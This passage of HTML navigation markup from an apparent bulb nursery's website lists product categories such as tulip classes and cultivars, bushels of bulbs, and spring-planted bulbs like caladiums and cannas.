<div class='menulabel'><a class="action" href="/category/30422032">
Arabicum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422034">
Umbellatum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41798234">
Nutans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422066">
Puschkinia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422068">
Libanotica</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422070">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422094">
Sparaxis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422096">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801400">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417320">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417322">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422100">
Triteleia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422102">
Queen Fabiola</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280121">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280123">
Triumph<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807719">
Apricot Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185721">
Princess Irene</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185723">
Negrita</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185725">
Silver Dollar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185727">
Don Quichotte</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275497">
Makassar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275897">
Kees Nelis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275901">
Lucky Strike</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276097">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275903">
Mixed Triumph</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803322">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39519317">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40359124">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400726">
Pallada</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400728">
Kung Fu</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400730">
Wildhof</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279327">
Darwin Hybrid<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807911">
Big Chief</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185729">
Ivory Floradale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185731">
Ollioules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185733">
Orange Sun</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185735">
Apeldoorn Elite</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185737">
Daydream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185739">
Golden Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185741">
Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185743">
Pink Impression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185745">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803318">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618026">
Bleu Aimable</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185747">
Single Late<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185749">
Big Smile</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185751">
Cum Laude</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185753">
Kingsblood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185755">
Menton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185757">
Queen of Night</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185759">
Renown</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185761">
Shirley</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185763">
Avignon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185765">
Blushing Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185767">
Esther</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185769">
Maureen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185771">
Toyota</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185773">
Violet Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185775">
World Expression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185817">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803528">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436332">
Pink Diamond</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436334">
Passionale</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185777">
Fosteriana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185779">
Orange Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185781">
Pink Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185783">
Red Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185785">
White Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185787">
Yellow Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185815">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809326">
Fosteriana Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185789">
Fringed<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185791">
Blue Heron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185793">
Maja</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185795">
Swan Wings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185797">
Burgundy Lace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809328">
Fringed Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185799">
Parrot<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185801">
Apricot Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185803">
Blue Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185805">
Estella Rijnveldt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185807">
Flaming Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185809">
Rococo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185811">
White Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185813">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809330">
Parrot Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185819">
Lily-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185821">
Aladdin’s Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185823">
Ballade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185825">
Mariette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185827">
West Point</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185829">
White Triumphator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185831">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811720">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41109122">
Ballerina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442732">
Sapporo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618028">
Maytime</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185833">
Peony-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185835">
Angelique</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185837">
Lilac Perfection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185839">
Monsella</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185841">
Abba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185843">
Yellow Pompanette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185845">
Carnaval De Nice</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185847">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185849">
Mount Tacoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811726">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817120">
Foxtrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442550">
Viking</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185851">
Viridiflora<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185853">
Esperanto</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185855">
Greenland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185857">
Spring Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811724">
Viridiflora Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185859">
Species<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185861">
Lilac Wonder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185863">
Bright Gem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185865">
Chrysantha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185867">
Cynthia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185869">
Red Riding Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185871">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276501">
Heart’s Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41143806">
Dasystemon Tarda</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021024">
Oxalis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460072">
Bulbs for the South<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460274">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463564">
Large Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464028">
Trumpet Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463930">
Small Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464030">
Double Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512428">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512430">
Golden Ducat</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30460102">
Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33740300">
Alliums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/33283314">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35851522">
Fortune Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028116">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467520">
All Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41175718">
Carlton Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612522">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612526">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696128">
Mixed Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696130">
Royal Standard Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803740">
Asiatic Lilies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/clumps specials (field-run)">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804144">
Adolphe Rousseau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804142">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846304">
Hyperion Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804146">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804342">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804148">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804344">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804392">
Rose Red Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846296">
Wilson's Yellow Daylily Clump</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279307">
Spring Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371122">
Agapanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371124">
Blue Donau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371126">
Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371118">
Amaryllis, Garden<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371120">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372122">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372124">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372126">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372128">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784922">
Hippeastrelia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784924">
Sprekelia Formosissima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39215695">
Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390936">
Amarcrinum Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31390930">
Americrinum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390932">
Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497350">
Amorphophallus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794732">
Bulbifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794734">
Nepalensis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804354">
Long Stem</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39363529">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39363531">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426118">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501318">
Double Lord Lieutenant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426120">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426122">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426124">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426126">
Mixed St. Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426128">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817540">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817144">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41020980">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501118">
Double Governor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31316604">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41525322">
Babiana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41700918">
Babiana Stricta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31372118">
Bletilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372120">
Striata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497540">
Striata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382558">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382560">
Florida Elise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382564">
Florida Fantasy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382566">
June Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382568">
Postman Joyner</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382570">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382572">
Standard Caladium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382576">
Candidum Jr.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382578">
Gingerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382580">
Miss Muffet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922516">
Candidum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922518">
White Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922520">
White Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41076534">
Red Flash</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804170">
Florida Moonlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804182">
Aaron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804356">
Carolyn Wharton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804358">
Fannie Munson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804360">
Kathleen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804206">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850726">
Blaze</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850924">
Freida Hemple Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850728">
White Wing Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850730">
John Peed Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850928">
Pink Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850732">
Florida Red Ruffles Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850930">
Stardust</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850932">
Poecile anglais Fancy Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850934">
Fire Chief</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382584">
Calla Lily<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41714918">
Calla Lily Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382586">
Canna<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382588">
Firebird</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382590">
Miss Oklahoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382592">
Orange Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382594">
The President</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382596">
Pretoria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382598">
Wyoming</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382600">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382604">
Crimson Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382606">
Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383560">
Pink Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383562">
Red Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383564">
Yellow Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383566">
Striped Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383568">
Tropical Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383570">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393112">
Tall Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925716">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925720">
Eureka</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925722">
Harvest Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925724">
King City Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925726">
Rosemond Cole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936716">
Yellow King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936718">
Madame Butterfly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936720">
Orange Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936722">
Picasso</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936724">
Rose Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936726">
Tangelo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936728">
Valentine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39385027">
Black Knight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059540">
City of Portland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059542">
Richard Wallace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136720">
Primrose Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444720">
Ambassador Giant</a></div>
</div>
<div class="menuitem">
